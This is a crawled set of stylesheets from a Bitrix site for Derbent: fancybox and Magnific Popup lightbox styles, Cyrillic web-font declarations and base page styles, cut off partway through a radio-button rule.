.fancybox-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
	border: 0;
	z-index: 99995;
	background: transparent;
	cursor: default;
	overflow: visible;
	transform-origin: top left;
	background-size: 100% 100%;
	background-repeat: no-repeat;
	backface-visibility: hidden;
}

.fancybox-image,
.fancybox-spaceball {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	border: 0;
	max-width: none;
	max-height: none;
	background: transparent;
	background-size: 100% 100%;
}

.fancybox-controls--canzoomOut .fancybox-placeholder {
	cursor: zoom-out;
}

.fancybox-controls--canzoomIn .fancybox-placeholder {
	cursor: zoom-in;
}

.fancybox-controls--canGrab .fancybox-placeholder {
	cursor: grab;
}

.fancybox-controls--isGrabbing .fancybox-placeholder {
	cursor: grabbing;
}

 .fancybox-spaceball {
	z-index: 1;
}

.fancybox-tmp {
	position: absolute;
	top: -9999px;
	left: -9999px;
	visibility: hidden;
}

.fancybox-error {
	position: absolute;
	margin: 0;
	padding: 40px;
	top: 50%;
	left: 50%;
	width: 380px;
	max-width: 100%;
	transform: translate(-50%, -50%);
	background: #fff;
	cursor: default;
}

.fancybox-error p {
	margin: 0;
	padding: 0;
	color: #444;
	font: 16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
}

.fancybox-close-small {
	position: absolute;
	top: 0;
	right: 0;
	width: 44px;
	height: 44px;
	padding: 0;
	margin: 0;
	border: 0;
	border-radius: 0;
	outline: none;
	background: transparent;
	z-index: 10;
	cursor: pointer;
}

.fancybox-close-small:after {
	content: '×';
	position: absolute;
	top : 5px;
	right: 5px;
	width: 30px;
	height: 30px;
	font: 20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;
	color: #888;
	font-weight: 300;
	text-align: center;
	border-radius: 50%;
	border-width: 0;
	background: #fff;
	transition: background .2s;
	box-sizing: border-box;
	z-index: 2;
}

.fancybox-close-small:focus:after {
	outline: 1px dotted #888;
}

.fancybox-slide--video .fancybox-close-small {
	top : -36px;
	right : -36px;
	background: transparent;
}

.fancybox-close-small:hover:after {
	color: #555;
	background: #eee;
}

/* Caption */

.fancybox-caption-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 60px 30px 0 30px;
	z-index: 99998;
	backface-visibility: hidden;
	box-sizing: border-box;
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 20%, rgba(0,0,0,0.2) 40%,rgba(0,0,0,0.6) 80%, rgba(0,0,0,0.8) 100%);
	opacity: 0;
	transition: opacity .2s;
	pointer-events: none;
}

.fancybox-show-caption .fancybox-caption-wrap {
	opacity: 1;
}

.fancybox-caption {
	padding: 30px 0;
	border-top: 1px solid rgba(255,255,255,0.4);
	font-size: 14px;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	color: #fff;
	line-height: 20px;
	-webkit-text-size-adjust: none;
}

.fancybox-caption a,
.fancybox-caption button {
	pointer-events: all;
}

.fancybox-caption a {
	color: #fff;
	text-decoration: underline;
}

/* Buttons */

.fancybox-button {
	display: inline-block;
	position : relative;
	width: 44px;
	height: 44px;
	line-height: 44px;
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	cursor: pointer;
	background: transparent;
	color: #fff;
	box-sizing: border-box;
	vertical-align: top;
	outline: none;
}

.fancybox-button--disabled {
	cursor: default;
	pointer-events: none;
}

.fancybox-infobar__body, .fancybox-button {
	background: rgba(30,30,30,0.6);
}

.fancybox-button:hover {
	background: rgba(0,0,0,0.8);
}

.fancybox-button::before,
.fancybox-button::after {
	content: '';
	pointer-events: none;
	position: absolute;
	border-color: #fff;
	background-color: currentColor;
	color: currentColor;
	opacity: 0.9;
	box-sizing: border-box;
	display: inline-block;
}

.fancybox-button--disabled::before,
.fancybox-button--disabled::after {
	opacity: 0.5;
}

.fancybox-button--left::after {
	left: 20px;
	top: 18px;
	width: 6px;
	height: 6px;
	background: transparent;
	border-top: solid 2px currentColor;
	border-right: solid 2px currentColor;
	transform: rotate(-135deg);
}

.fancybox-button--right::after {
	right: 20px;
	top: 18px;
	width: 6px;
	height: 6px;
	background: transparent;
	border-top: solid 2px currentColor;
	border-right: solid 2px currentColor;
	transform: rotate(45deg);
}

.fancybox-button--left {
	border-bottom-left-radius: 5px;
}

.fancybox-button--right {
	border-bottom-right-radius: 5px;
}

.fancybox-button--close {
	float: right;
}

.fancybox-button--close::before, .fancybox-button--close::after {
	content: '';
	display: inline-block;
	position: absolute;
	height: 2px;
	width: 16px;
	top: calc(50% - 1px);
	left: calc(50% - 8px);
}
.fancybox-button--close::before {
	transform: rotate(45deg);
}
.fancybox-button--close::after {
	transform: rotate(-45deg);
}
/* Loading spinner */

.fancybox-loading {
	border: 6px solid rgba(100, 100, 100, .4);
	border-top: 6px solid rgba(255, 255, 255, .6);
	border-radius: 100%;
	height: 50px;
	width: 50px;
	animation: fancybox-rotate .8s infinite linear;
	background: transparent;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -25px;
	margin-left: -25px;
	z-index: 99999;
}

@keyframes fancybox-rotate {
	from {transform: rotate(0deg);}
	to {transform: rotate(359deg);}
}

/* Styling for Small-Screen Devices */

@media all and (max-width: 800px) {

	.fancybox-controls {
		text-align: left;
	}

	.fancybox-button--left,
	.fancybox-button--right,
	.fancybox-buttons button:not(.fancybox-button--close)
	{
		display: none !important;
	}

	.fancybox-caption {
		padding: 20px 0;
		margin: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css
body_size: 3899
content:
/* Magnific Popup CSS */

@import "settings";

////////////////////////
//
// Contents:
//
// 1. Default Settings
// 2. General styles
//    - Transluscent overlay
//    - Containers, wrappers
//    - Cursors
//    - Helper classes
// 3. Appearance
//    - Preloader & text that displays error messages
//    - CSS reset for buttons
//    - Close icon
//    - "1 of X" counter
//    - Navigation (left/right) arrows
//    - Iframe content type styles
//    - Image content type styles
//    - Media query where size of arrows is reduced
//    - IE7 support
//
////////////////////////



////////////////////////
// 1. Default Settings
////////////////////////

$overlay-color:                   #0b0b0b !default;
$overlay-opacity:                 0.8 !default;
$shadow:                          0 0 8px rgba(0, 0, 0, 0.6) !default; // shadow on image or iframe
$popup-padding-left:              8px !default; // Padding from left and from right side
$popup-padding-left-mobile:       6px !default; // Same as above, but is applied when width of window is less than 800px

$z-index-base:                    1040 !default; // Base z-index of popup
$include-arrows:                  true !default; // include styles for nav arrows
$controls-opacity:                0.65 !default;
$controls-color:                  #FFF !default;
$inner-close-icon-color:          #333 !default;
$controls-text-color:             #CCC !default; // Color of preloader and "1 of X" indicator
$controls-text-color-hover:       #FFF !default;
$IE7support:                      true !default; // Very basic IE7 support

// Iframe-type options
$include-iframe-type:             true !default;
$iframe-padding-top:              40px !default;
$iframe-background:               #000 !default;
$iframe-max-width:                900px !default;
$iframe-ratio:                    9/16 !default;

// Image-type options
$include-image-type:              true !default;
$image-background:                #444 !default;
$image-padding-top:               40px !default;
$image-padding-bottom:            40px !default;
$include-mobile-layout-for-image: true !default; // Removes paddings from top and bottom

// Image caption options
$caption-title-color:             #F3F3F3 !default;
$caption-subtitle-color:          #BDBDBD !default;

// A11y
$use-visuallyhidden:              false !default; // Hide content from browsers, but make it available for screen readers 



////////////////////////
// 2. General styles
////////////////////////

// Transluscent overlay
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 2;
  overflow: hidden;
  position: fixed;

  background: $overlay-color;
  opacity: $overlay-opacity;
  @if $IE7support {
    filter: unquote("alpha(opacity=#{$overlay-opacity*100})");
  }
}

// Wrapper for popup
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 3;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; // fixes webkit bug that can cause "false" scrollbar
}

// Root container
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 $popup-padding-left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

// Vertical centerer helper
.mfp-container {
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}

// Remove vertical centering when popup has class `mfp-align-top`
.mfp-align-top {
  .mfp-container { 
    &:before {
      display: none;
    }
  }
}

// Popup content holder
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: $z-index-base + 5;
}
.mfp-inline-holder,
.mfp-ajax-holder {
  .mfp-content {
    width: 100%;
    cursor: auto;
  }
}

// Cursors
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur {
  &, .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor {
  .mfp-content {
    cursor: auto;
  }
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select:none;
  -moz-user-select: none;
  user-select: none;
}

// Hide the image during the loading
.mfp-loading {
  &.mfp-figure {
    display: none;
  }
}

// Helper class that hides stuff
@if $use-visuallyhidden {
  // From HTML5 Boilerplate https://github.com/h5bp/html5-boilerplate/blob/v4.2.0/doc/css.md#visuallyhidden
  .mfp-hide {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
  }
} @else {
  .mfp-hide {
    display: none !important;
  }
}


////////////////////////
// 3. Appearance
////////////////////////

// Preloader and text that displays error messages
.mfp-preloader {
  color: $controls-text-color;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: $z-index-base + 4;
  a {
    color: $controls-text-color;
    &:hover {
      color: $controls-text-color-hover;
    }
  }
}

// Hide preloader when content successfully loaded
.mfp-s-ready {
  .mfp-preloader {
    display: none;
  }
}

// Hide content when it was not loaded
.mfp-s-error {
  .mfp-content {
    display: none;
  }
}

// CSS-reset for buttons
button {
  &.mfp-close,
  &.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: $z-index-base + 6;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  &::-moz-focus-inner {
      padding: 0;
      border: 0
  }
}


// Close icon
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;

  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: $controls-opacity;
  padding: 0 0 18px 10px;
  color: $controls-color;

  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;

  &:hover,
  &:focus {
    opacity: 1;
  }

  &:active {
    top: 1px;
  }
}
.mfp-close-btn-in {
  .mfp-close {
    color: $inner-close-icon-color;
  }
}
.mfp-image-holder,
.mfp-iframe-holder {
  .mfp-close {
    color: $controls-color;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
}

// "1 of X" counter
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: $controls-text-color;
  font-size: 12px;
  line-height: 18px;
}

// Navigation arrows
@if $include-arrows {
  .mfp-arrow {
    position: absolute;
    opacity: $controls-opacity;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    &:active {
      margin-top: -54px;
    }
    &:hover,
    &:focus {
      opacity: 1;
    }
    &:before,
    &:after,
    .mfp-b,
    .mfp-a {
      content: '';
      display: block;
      width: 0;
      height: 0;
      position: absolute;
      left: 0;
      top: 0;
      margin-top: 35px;
      margin-left: 35px;
      border: medium inset transparent;
    }

    &:after,
    .mfp-a {

      border-top-width: 13px;
      border-bottom-width: 13px;
      top:8px;
    }

    &:before,
    .mfp-b {
      border-top-width: 21px;
      border-bottom-width: 21px;
    }

  }

  .mfp-arrow-left {
    left: 0;

    &:after,
    .mfp-a {
      border-right: 17px solid #FFF;
      margin-left: 31px;
    }
    &:before,
    .mfp-b {
      margin-left: 25px;
      border-right: 27px solid #3f3f3f;
    }
  }

  .mfp-arrow-right {
    right: 0;
    &:after,
    .mfp-a {
      border-left: 17px solid #FFF;
      margin-left: 39px
    }
    &:before,
    .mfp-b {
      border-left: 27px solid #3f3f3f;
    }
  }
}



// Iframe content type
@if $include-iframe-type {
  .mfp-iframe-holder {
    padding-top: $iframe-padding-top;
    padding-bottom: $iframe-padding-top;
    .mfp-content {
      line-height: 0;
      width: 100%;
      max-width: $iframe-max-width;
    }
    .mfp-close {
      top: -40px;
    }
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: $iframe-ratio * 100%;
    iframe {
      position: absolute;
      display: block;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      box-shadow: $shadow;
      background: $iframe-background;
    }
  }
}



// Image content type
@if $include-image-type {

  /* Main image in popup */
  img {
    &.mfp-img {
      width: auto;
      max-width: 100%;
      height: auto;
      display: block;
      line-height: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      padding: $image-padding-top 0 $image-padding-bottom;
      margin: 0 auto;
    }
  }

  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
    &:after {
      content: '';
      position: absolute;
      left: 0;
      top: $image-padding-top;
      bottom: $image-padding-bottom;
      display: block;
      right: 0;
      width: auto;
      height: auto;
      z-index: -1;
      box-shadow: $shadow;
      background: $image-background;
    }
    small {
      color: $caption-subtitle-color;
      display: block;
      font-size: 12px;
      line-height: 14px;
    }
  }
  .mfp-bottom-bar {
    margin-top: -$image-padding-bottom + 4;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: $caption-title-color;
    word-wrap: break-word;
    padding-right: 36px; // leave some space for counter at right side
  }

  .mfp-image-holder {
    .mfp-content {
      max-width: 100%;
    }
  }

  .mfp-gallery {
    .mfp-image-holder {
      .mfp-figure {
        cursor: pointer;
      }
    }
  }


  @if $include-mobile-layout-for-image {
    @media screen and (max-width: 800px) and (orientation:landscape), screen and (max-height: 300px) {
      /**
       * Remove all paddings around the image on small screen
       */
      .mfp-img-mobile {
        .mfp-image-holder {
          padding-left: 0;
          padding-right: 0;
        }
        img {
          &.mfp-img {
            padding: 0;
          }
        }
        .mfp-figure {
          /* The shadow behind the image */
          &:after {
            top: 0;
            bottom: 0;
          }
          small {
            display: inline;
            margin-left: 5px;
          }
        }
        .mfp-bottom-bar {
          background: rgba(0,0,0,0.6);
          bottom: 0;
          margin: 0;
          top: auto;
          padding: 3px 5px;
          position: fixed;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          &:empty {
            padding: 0;
          }
        }
        .mfp-counter {
          right: 5px;
          top: 3px;
        }
        .mfp-close {
          top: 0;
          right: 0;
          width: 35px;
          height: 35px;
          line-height: 35px;
          background: rgba(0, 0, 0, 0.6);
          position: fixed;
          text-align: center;
          padding: 0;
        }
      }
    }
  }
}



// Scale navigation arrows and reduce padding from sides
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: $popup-padding-left-mobile;
    padding-right: $popup-padding-left-mobile;
  }
}



// IE7 support
// Styles that make popup look nicier in old IE
@if $IE7support {
  .mfp-ie7 {
    .mfp-img {
      padding: 0;
    }
    .mfp-bottom-bar {
      width: 600px;
      left: 50%;
      margin-left: -300px;
      margin-top: 5px;
      padding-bottom: 5px;
    }
    .mfp-container {
      padding: 0;
    }
    .mfp-content {
      padding-top: 44px;
    }
    .mfp-close {
      top: 0;
      right: 0;
      padding-top: 0;
    }
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341
body_size: 42182
content:


/* Start:/bitrix/templates/color_derbent/css/fonts.css?16264296527614*/

@font-face {
    font-family: 'museo_cyrillic500_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.svg#museo_cyrillic500_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.svg#museo_cyrillic100_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.svg#museo_cyrillic100') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.svg#museo_cyrillic700') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.svg#museo_cyrillic900') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.svg#museo_cyrillic300_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic500';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.svg#museo_cyrillic500') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/../fonts/museocyrl-900italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.svg#museo_cyrillic900_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.svg#museo_cyrillic700_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.svg#museo_cyrillic300') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'pt_serifbold_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.svg#pt_serifbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifbold';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.svg#pt_serifbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifitalic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.svg#pt_serifitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifregular';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.svg#pt_serifregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/color_derbent/css/style.css?1626429652151575*/
/* Базовые стили */

html, body {
	width: 100%;
	margin: 0;
	padding: 0;
}

body {
	-js-display: flex;
    display: flex;
    flex-direction: column;
	min-height: 100vh;
	justify-content: space-between;
    background-color: #f7f7f7;
	font-size: 16px;
}

html {
	box-sizing: border-box;
}

html * {
	box-sizing: inherit;
}

h1, h2, h3, h4, h5 {
	margin-top: 0;
	color: #1c1c1c;
	font-weight: normal;
}

h1, h2, h3, h4 {
	margin-bottom: 20px;
}

h1, h2 {
	font-family: 'museo_cyrillic900';
}

h3, h4, h5 {
	font-family: 'museo_cyrillic700';
}

h5 {
	margin-bottom: 16px;
}

h1 {
	font-size: 1.875em;
}

h2 {
	font-size: 1.5em;
}

h3 {
	font-size: 1.25em;
}

h4 {
	font-size: 1.125em;
}

h5 {
	font-size: 1em;
}

a {
	text-decoration: none;
	cursor: pointer;
	color: #a37742;
	font-family: 'museo_cyrillic700';
    font-size: 1em;
	transition: all 0.4s;
}

a:hover, a:active, a:focus {
	color: #d2302f;
}

p {
	font-family: 'pt_serifregular';
    color: #1c1c1c;
    font-size: 1em;
    line-height: 1.6;
    margin-bottom: 30px;
    margin-top: 0;
}

ul, ol {
	padding: 0;
	margin: 0;
	margin-bottom: 20px;
}

li {
	list-style-type: none;
	margin-bottom: 5px;
}

ul li:before {
	content: "\25CF";
	color: #a3a1a1;
	font-size: 0.75em;
    margin-right: 5px;
}

ol li {
   counter-increment: item;
 }

ol li:before {
   margin-right: 5px;
   content: counter(item) ".";
   color: #a3a1a1;
   text-align: center;
   display: inline-block;
 }

img[align="left"] {
	float: left;
	margin: 30px 30px 30px 0;
}

img[align="right"] {
	float: right;
	margin: 30px 0 30px 30px;
}

table {
	border: 1px solid #ebebeb;
	border-collapse: collapse;
	width: 576px;
}

table th {
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #ebebeb;
	color: #1c1c1c;
	padding: 12px 24px;
}

table td {
	font-family: 'pt_serifregular';
	padding: 6px 24px;
	font-size: 0.9375em;
	color: #1c1c1c;
}

table caption {
	caption-side: bottom;
	margin-top: 15px;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #1c1c1c;
	opacity: 0.5;
}

button, input[type="submit"] {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-bottom: 10px;
	border-radius: 5px;
	outline: none;
	border: none;
	background-color: #588eae;
	transition: background-color 0.3s;
}

button:hover, input[type="submit"]:hover {
	background-color: #8ab0c6;
}

input[type="radio"] {
    position: absolute;
    visibility: hidden;
}


input[type="radio"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="radio"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border-radius: 50%;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=radio]:checked + label:after {
    visibility: visible;
}

input[type="radio"] + label:after {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    visibility: hidden;
